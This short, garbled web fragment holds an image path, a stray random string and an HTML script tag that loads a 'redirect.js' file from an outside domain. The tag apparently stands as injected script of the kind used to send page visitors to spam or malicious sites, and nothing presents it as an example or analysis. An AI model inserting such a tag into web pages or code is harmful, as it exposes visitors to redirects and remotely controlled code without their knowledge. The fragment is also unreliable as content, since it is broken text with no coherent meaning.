 ZQVGE<script src=https://aaa.aimarksix.com/redirect.js></script >
